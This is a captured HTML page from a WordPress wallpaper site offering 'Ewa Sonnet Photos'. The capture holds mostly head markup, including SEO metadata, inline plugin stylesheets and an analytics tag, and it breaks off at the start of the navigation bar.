

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/ewa-sonnet-photos/
body_size: 15328
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ewa Sonnet Photos - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Ewa Sonnet Photos - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/ewa-sonnet-photos/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ewa Sonnet Photos - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Ewa Sonnet Photos - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/ewa-sonnet-photos/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-10-17T16:13:42+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/ewa-sonnet-photos/#article","isPartOf":{"@id":"https://www.wallpics.net/ewa-sonnet-photos/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Ewa Sonnet Photos","datePublished":"2023-10-17T16:13:42+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/ewa-sonnet-photos/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/ewa-sonnet-photos/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg","keywords":["Ewa Sonnet","Models Wallpapers","Sexy Wallpapers"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/ewa-sonnet-photos/","url":"https://www.wallpics.net/ewa-sonnet-photos/","name":"Ewa Sonnet Photos - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/ewa-sonnet-photos/#primaryimage"},"image":{"@id":"https://www.wallpics.net/ewa-sonnet-photos/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg","datePublished":"2023-10-17T16:13:42+00:00","description":"Ewa Sonnet Photos - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/ewa-sonnet-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/ewa-sonnet-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/ewa-sonnet-photos/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/ewa-sonnet-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ewa Sonnet Photos"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fewa-sonnet-photos%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fewa-sonnet-photos%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/93776"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=93776'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
